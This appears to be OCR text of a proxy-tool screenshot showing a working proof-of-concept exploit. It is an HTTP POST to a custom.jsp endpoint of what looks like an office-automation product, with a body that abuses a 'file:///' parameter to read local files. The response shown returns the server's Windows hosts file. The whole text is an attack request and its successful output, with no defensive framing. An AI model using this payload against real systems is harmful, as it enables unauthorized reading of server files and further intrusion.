 Request
Pretty Raw Hex \n
1 POST /ekp/sys/ui/extend/varkind/custom.jsp HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3)
AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15
4 Content-Length: 70
5 Content-Type: application/x-www-form-urlencoded
6 Accept-Encoding: gzip
7
8 var={"body":{"file":"file:///C:/Windows/System32/drivers/etc/hosts#"}}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Access-Control-Allow-Origin: *
4 Content-Security-Policy: default-src * 'unsafe-inline' 'unsafe-eval'
5 X-XSS-Protection: 0
6 Set-Cookie: JSESSIONID=9132AC84067F8993FE60E0A089CA77B2; Path=/ekp; HttpOnly
7 Content-Type: text/html;charset=UTF-8
8 Content-Length: 907
9 Date: Sun, 27 Dec 2020 16:04:03 GMT
10
11
12
13
14
15
16
17
18
19 # Copyright (c) 1993-2009 Microsoft Corp.
20 #
21 # This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
22 #
23 # This file contains the mappings of IP addresses to host names. Each
24 # entry should be kept on an individual line. The IP address should
25 # be placed in the first column followed by the corresponding host name.
26 # The IP address and the host name should be separated by at least one
27 # space.
28 #
29 # Additionally, comments (such as these) may be inserted on individual
30 # lines or following the machine name denoted by a '#' symbol.
31 #
32 # For example:
33 #
34 # 102.54.94.97 rhino.acme.com # source server
35 # 38.25.63.10 x.acme.com # x client host
36
37 # localhost name resolution is handled within DNS itself.
38 # 127.0.0.1 localhost
39 # ::1 localhost
40 0.0.0.0 .psf
41 0.0.0.0 Mac
42 0.0.0.0 psf